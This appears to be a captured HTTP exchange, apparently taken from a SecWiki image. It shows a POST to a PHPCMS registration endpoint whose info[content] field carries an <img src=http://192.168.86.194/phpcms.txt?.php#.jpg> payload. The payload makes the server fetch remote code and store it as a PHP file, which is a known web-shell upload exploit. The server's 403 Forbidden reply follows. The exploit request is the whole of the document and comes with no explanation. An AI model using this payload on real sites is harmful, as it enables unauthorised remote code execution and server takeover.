 POST
/phpcms/index.php?m=member&c=index&a=register&siteid=1
HTTP/1.1
Host: 192.168.145.191
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.145.191/phpcms/index.php?m=member&c=index
&a=register&siteid=1
Cookie: PHPSESSID=j7q3gkks116gcfqbu9ji4n2os6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
siteid=1&modelid=11&username=secwiki1&password=secwiki1&
&email=secwiki1%40secwiki.com&&info[content]=<img
src=http://192.168.86.194/phpcms.txt?.php#.jpg>&dosubmit
=1&protocol=
HTTP/1.1 403 Forbidden
Date: Tue, 18 Apr 2017 11:26:18 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 298
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access
/phpcms/index.php
on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at
192.168.145.191 Port 80</address>
</body></html>
微信号: SecWiki